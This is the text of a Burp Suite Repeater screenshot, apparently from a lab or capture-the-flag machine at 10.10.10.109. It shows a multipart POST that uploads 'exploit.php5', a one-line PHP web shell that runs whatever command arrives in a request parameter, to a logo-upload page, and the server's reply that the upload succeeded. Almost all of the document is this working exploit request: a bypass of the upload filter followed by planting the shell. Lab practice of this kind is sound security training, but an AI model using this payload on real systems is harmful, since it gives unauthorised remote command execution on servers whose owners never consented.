 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.109 ?
Request
Pretty Raw \n Actions
1 POST /sparklays/design/changelogo.php HTTP/1.1
2 Host: 10.10.10.109
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------110458684924402118613941903803
8 Content-Length: 388
9 Origin: http://10.10.10.109
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.109/sparklays/design/changelogo.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------110458684924402118613941903803
17 Content-Disposition: form-data; name="file"; filename="exploit.php5"
18 Content-Type: application/x-php
19
20 <?php system($_REQUEST["cmd"]); ?>
21 -----------------------------110458684924402118613941903803
22 Content-Disposition: form-data; name="submit"
23
24 upload file
25 -----------------------------110458684924402118613941903803--
26
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Jul 2021 15:58:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Upload Your File
</title>
14 </head>
15
16 <body>
17 <div id="container">
18 <form enctype="multipart/form-data" action="" method="post">
19 <label for="file">
Choose a file to upload:
</label>
20 <input id="file" type="file" name="file" />
<br />
21 <input type="submit" value="upload file" name="submit" />
22
23 </form>
24 </div>
25 </body>
26 </html>
27
? Search... 0 matches
INSPECTOR
Done 717 bytes | 83 millis